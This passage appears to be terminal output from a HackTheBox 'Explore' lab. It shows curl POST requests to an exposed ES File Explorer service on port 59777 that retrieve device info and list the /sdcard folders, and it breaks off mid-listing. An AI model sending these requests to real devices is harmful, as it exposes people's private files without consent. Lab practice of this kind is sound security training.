 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Explore [9:07:50]
$ curl --header "Content-Type: application/json" --request POST --data '{"comman
d":"getDeviceInfo"}' http://10.10.10.247:59777
{"name":"VMware Virtual Platform", "ftpRoot":"/sdcard", "ftpPort":"3721"}%
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Explore [9:07:58]
$ curl --header "Content-Type: application/json" --request POST --data '{"comman
d":"listFiles"}' http://10.10.10.247:59777/sdcard
[
{"name":"Android", "time":"3/13/21 05:16:50 PM", "type":"folder", "size":"4.00 K
B (4,096 Bytes)", },
{"name":".estrongs", "time":"3/13/21 05:30:39 PM", "type":"folder", "size":"4.00
 KB (4,096 Bytes)", },
{"name":"Download", "time":"3/13/21 05:37:03 PM", "type":"folder", "size":"4.00
KB (4,096 Bytes)", },
{"name":"dianxinos", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00
 KB (4,096 Bytes)", },
{"name":"Notifications", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"
4.00 KB (4,096 Bytes)", },
{"name":"DCIM", "time":"4/21/21 02:38:16 AM", "type":"folder", "size":"4.00 KB (
4,096 Bytes)", },
{"name":"Alarms", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB
 (4,096 Bytes)", },
{"name":"Podcasts", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00
KB (4,096 Bytes)", },
{"name":"Pictures", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00